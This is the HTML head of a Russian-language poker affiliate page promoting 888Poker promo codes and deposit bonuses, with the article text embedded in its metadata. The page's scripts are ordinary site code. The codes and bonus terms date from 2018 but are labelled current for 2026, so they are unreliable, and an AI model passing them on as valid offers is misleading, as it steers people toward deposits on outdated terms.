

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/stati-o-888poker/promokody-dlya-888poker/
body_size: 45201
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Промокод для 888Poker при регистрации на официальном сайте 888 Покер 2026 в году</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Покерная комната 888Poker пользуется большой популярностью среди игроков. Многие из них делают выбор в пользу нее не только потому, что она надежна, но и" /><link rel="canonical" href="https://onlinepokerigrat.com/poker/stati-o-888poker/promokody-dlya-888poker/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-second">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1768877297' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1768877297' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Промокод для 888Poker при регистрации на официальном сайте 888 Покер 2026 в году" /><meta property="og:description" content="Покерная комната 888Poker пользуется большой популярностью среди игроков. Многие из них делают выбор в пользу нее не только потому, что она надежна, но и предоставляет новым клиентам щедрые бонусы. Для получения некоторых из них нужен промокод для 888Poker. О том, что это такое и где его взять, поговорим сегодня в рамках нашей статьи.
Что такое промокод
Promo code 888Poker – специальное сочетание, состоящее из букв и цифр. Оно дает возможность получить покеристам дополнительные привилегии от онлайн-комнаты. К такому маркетинговому ходу прибегают многие покер-румы, и восьмерки не стали исключением.

Можно использовать промокод 888 Poker при регистрации в  году. Есть и такие кодовые сочетания, которые вводятся при внесении депозита, активации того или иного промо-предложения.
Как использовать promo code


Когда у покериста есть актуальный промокод для 888Poker.com, то у него возникает вопрос – куда его указывать. Действительно, важно правильно использовать имеющееся сочетание из букв и цифр, иначе вы не сможете воспользоваться акционным предложением.

Так, например, если у игрока есть промокод на 888Poker для регистрации на официальном сайте, то вводить его нужно непосредственно при открытии профиля. Указывается сочетание в форме. В ней есть специальное поле, куда вводятся кодовые наборы из букв и цифр.

Если у покериста есть в распоряжении депозитный промокод для 888 Poker.ru, то использовать его нужно непосредственно при пополнении игрового счета. Указав все необходимые платежные данные, вы увидите поле, куда вводится маркетинговый код.

Если покерист не укажет буквенное и цифровое сочетание непосредственно во время регистрации, внесения депозита или активации определенного промо-предложения, то потом у него уже не будет возможности получить причитающиеся привилегии.
Актуальные промокоды для 888 Покер в  году
Промо-кода действуют ограниченное время. Вот почему от игрока требуется найти актуальный код, чтобы воспользоваться дополнительными привилегиями от рума. На сегодняшний день действует несколько сочетаний.

Если ранее вы не вносили депозит, то можете получить при первом пополнении 10 билетов на турниры формата BLAST. Стоимость каждого из них составляет 1 доллар. Как стать обладателем 10 тикетов? Следуйте этой инструкции:

 	Внесите депозит в размере $10 и более.
 	В поле «промо-код» укажите код «BLAST100».
 	Завершите финансовую транзакцию.
 	Перейдите в лобби игрового софта, выберите раздел «Касса» и кликните на вкладку «Билеты». Там вам станет доступно 10 тикетов на турниры Бласт, где разыгрываются джек-поты.



Есть и другое промо-предложение, которое распространяется на тех клиентов комнаты, которые еще не вносили депозит. Для таких покеристов в клиентском софте будет появляться сообщение, предлагающее сыграть в игру «Три стаканчика». У нее аналогичные правила, что и у наперстков.

Запустив такую игру, перед вами появится три стаканчика, которые будут перемещаться по экрану. Нужно будет выбрать один из них, вы сразу узнаете, какой бонус вам причитается – это может быть $2, $5 или $10. Далее нужно сделать следующее:

 	В течение 45 секунд открыть кассу в клиенте.
 	Внести депозит на 10 и более долларов.
 	Указать в поле кодовое слово, которое зависит от суммы выигранного вами приза: $2 – PRIZE2, $5 – PRIZE5, $10 – PRIZE10.

Есть еще один актуальный код. Он указывается при пополнении счета. Впишите в поле RUSH100, чтобы получить три билета на фрироллы $3.000 RushRolller Tournament. Такое промо-предложение актуально до 9 апреля 2018 года.

Также данная онлайн-комната предоставляет своим игрокам эксклюзивные промо-коды, которые высылаются на e-mail ограниченному количеству покеристов. Так, вы можете получить на свою почту:

 	«BIG60» – пополните счет на 10 долларов и вам зачислится $10 от рума мгновенно. Также вас ждет еще $20 в качестве отложенного бонуса и столько же средств на игру в онлайн-казино 888.
 	«BIG50» – при внесении депозита с таким кодом игрок получает $10 от рума для игры в покер и еще $30 для ставок в казино.
 	«iGoodies» – при пополнении счета на $10 и более, игрок получает тикет на турнир, где на кону стоят гаджеты от компании Apple.
 	«MEGABONUS» - в письме будет указано, на какую сумму нужно внести депозит и в течение какого времени, чтобы стать обладателем мегабонуса от восьмерок.
 	«WINWEDN» - такой код становится актуальным каждую среду. Используя его при пополнении игрового баланса, покеристу начисляется дополнительно 20%.

Дополнительные бонусы от 888Poker


Далеко не всегда нужен промокод для 888Poker, чтобы стать обладателем бонусных средств и билетов. Есть и такие промо-предложения, которыми можно воспользоваться без наличия кодового сочетания.

Каждый, кто впервые проходит регистрацию в этой комнате, может получить в свое распоряжение бездепозитный бонус в $88. А значит, можно будет начать игру без риска и вложений. Для получения бездепа нужно:

 	Нажать в конце этой статьи на «Перейти на официальный сайт».
 	Теперь кликните на «Зарегистрироваться сейчас».
 	Пройдите стандартную процедуру по открытию аккаунта. Указывайте только настоящие данные.
 	На ваш электронный ящик поступит письмо от рума, в котором будет содержаться просьба подтвердить регистрацию. Для этого нужно будет перейти по ссылке. После этого вам будет зачислен бездеп.

Важно учесть следующее: подтвердить регистрацию требуется в течение 14 дней.
По истечении этого времени вы уже не сможете воспользоваться маркетинговым предложением для получения бездепа. 88 долларов начисляются покеристу частями. Здесь действует следующая схема:

 	Сразу после активации аккаунта игроку предоставляется $1 для кеш-игры и $7 в виде турнирных тикетов.
 	Остальные $80 зачисляются частями по мере генерирования рейка и набора очков.
 	Чтобы получить следующие $7 тикетами и $1 для игры за кеш-столами, нужно набрать 250 бонусных очков.



Есть и другая акция, которой можно воспользоваться без кода. Она предполагает бонус на первый депозит в размере 100% от суммы пополнения. Его сумма может достигать $400. В дополнении к нему предоставляются дополнительные «плюшки».

Суть такого промо-предложения проста: например, покерист вносит на счет $100 и получает еще $100 в качестве бонуса. Начисляется он частями – по $10 после набора 100 поинтов. К своим бонусным деньгам вы также получите:

 	7 тикетов на закрытые фрироллы, в каждом из которых будет разыграно $500;
 	2 тикета на турниры Depositors, гарантия каждого из которых составляет 1000 долларов;
 	1 билет на Challenge Tournament.

Подведение итогов
Promo code от 888Poker – это отличная возможность получить дополнительные бонусы от покерной комнаты. А значит, если у вас есть в наличии кодовое сочетание, то обязательно им воспользуйтесь. Также не забывайте о том, что в этом покер-руме есть и промо-предложения, не требующие ввода кодовых сочетаний. Спешите ими воспользоваться, становитесь клиентом 888 Poker!" /><meta property="og:url" content="https://onlinepokerigrat.com/poker/stati-o-888poker/promokody-dlya-888poker/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/bonus-888poker.jpg" /><meta property="article:published_time" content="2018-03-02T05:36:32Z" /><meta property="article:modified_time" content="2025-09-05T20:35:21Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Промокод для 888Poker при регистрации на официальном сайте 888 Покер 2026 в году " /><meta name="twitter:description" content="Покерная комната 888Poker пользуется большой популярностью среди игроков. Многие из них делают выбор в пользу нее не только потому, что она надежна, но и 